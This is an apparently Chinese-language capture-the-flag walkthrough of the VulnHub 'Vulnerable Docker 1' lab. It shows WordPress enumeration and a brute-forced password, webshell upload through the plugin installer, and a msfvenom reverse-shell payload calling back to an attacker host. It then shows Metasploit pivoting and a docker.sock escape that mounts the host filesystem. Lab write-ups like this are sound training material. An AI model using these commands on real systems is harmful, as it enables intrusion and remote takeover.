Vulnerable Docker1 Hard
VulnHub靶机题目,接入网络,自主探测发现虚拟靶机,利用其上的漏洞获取主机权限并进行横向内网渗透测,找到flag_3提交。
题目所在网段:172.25.0.0/24
信息收集
先fscan扫一下
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.25.0.1 is alive
(icmp) Target 172.25.0.15 is alive
[*] Icmp alive hosts len is: 2
172.25.0.15:8000 open
172.25.0.1:22 open
172.25.0.15:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://172.25.0.15:8000 code:200 len:71294 title:NotSoEasy Docker – Just another WordPress site是Wordpress
先用wpscan漏扫一下
wpscan --url http://xx.xx.xx.xx/ -e u vp
-e 枚举
-u 用户名
-vp 有漏洞的插件
┌──(kali㉿kali)-[~/桌面]
└─$ wpscan --url http://172.25.0.15:8000/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://172.25.0.15:8000/ [172.25.0.15]
[+] Started: Wed Feb 14 06:36:23 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.10 (Debian)
| - X-Powered-By: PHP/5.6.31
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://172.25.0.15:8000/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://172.25.0.15:8000/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://172.25.0.15:8000/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://172.25.0.15:8000/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.1 identified (Insecure, released on 2017-08-02).
| Found By: Rss Generator (Passive Detection)
| - http://172.25.0.15:8000/feed/, <generator>https://wordpress.org/?v=4.8.1</generator>
| - http://172.25.0.15:8000/comments/feed/, <generator>https://wordpress.org/?v=4.8.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://172.25.0.15:8000/wp-content/themes/twentyseventeen/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://172.25.0.15:8000/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://172.25.0.15:8000/wp-content/themes/twentyseventeen/style.css?ver=4.8.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://172.25.0.15:8000/wp-content/themes/twentyseventeen/style.css?ver=4.8.1, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=========================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] bob
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://172.25.0.15:8000/wp-json/wp/v2/users/?per_page=100&page=1
| Rss Generator (Aggressive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Feb 14 06:36:34 2024
[+] Requests Done: 31
[+] Cached Requests: 49
[+] Data Sent: 8.365 KB
[+] Data Received: 825.638 KB
[+] Memory used: 197.461 MB
[+] Elapsed time: 00:00:10得到有个用户名是bob,然后用bp爆破密码得到bob/Welcome1
拿shell
进入后台之后拿shell
Metasploit
用Metasploit中的exploit/unix/webapp/wp_admin_shell_upload
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD Welcome1
PASSWORD => Welcome1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 172.25.0.15
RHOSTS => 172.25.0.15
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RPORT 8000
RPORT => 8000
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME bob
USERNAME => bob
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Authenticating with WordPress using bob:Welcome1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Authenticating with WordPress using bob:Welcome1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
试了两三次传不上去,换个其他思路

plugin传文件

直接在安装Plugin处上传马,无需压缩,不返回上传路径,但是路径就是/wp-content/uploads/2024/02/ma.php
404改源码
kali里面有这种马,搜一下locate reverse-shell就能找到,改一下地址即可
也可以改404页面的源码,然后随便访问触发404即可反弹shell或者RCE。
蚁剑连接

没ifconfig,可以用ip add
(www-data:/var/www/html/wp-content/uploads/2024/02) $ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
9: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.4/16 scope global eth0
valid_lft forever preferred_lft forever代理搭建
生成msf马,反向
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.8.0.90 LPORT=1234 -f elf > hzymsf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.8.0.90
lhost => 10.8.0.90
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.0.90:1234
[*] Sending stage (3020772 bytes) to 172.25.0.15
[*] Meterpreter session 1 opened (10.8.0.90:1234 -> 172.25.0.15:46785) at 2024-02-14 07:15:07 -0500
meterpreter >添加路由,搭建代理
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 172.18.0.1 0 eth0
172.18.0.0 255.255.0.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 172.18.0.4
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.18.0.0 255.255.0.0 Session 1msf6 exploit(multi/handler) > search socks
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory Traversal
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf6 exploit(multi/handler) > use 0
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy servernmap扫描172.18.0.0 /24
Nmap scan report for 172.18.0.2
Host is up (0.060s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
8022/tcp open oa-systemremote API未授权访问
访问http://172.18.0.2:8022/是Docker-SSH服务,可以发现是docker容器

/ $ cat /proc/version
Linux version 3.13.0-128-generic (buildd@lgw01-39) (gcc version 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.3) ) #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017可以看到/run中有docker.sock文件,说明存在remote API未授权访问
通过docker.sock文件可以直接访问到对应的容器内部

远程下载docker之后进入docker容器得到flag
apt-get install docker
docker run -it --rm -v /:/vol wordpress /bin/bash
cat /f*d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6

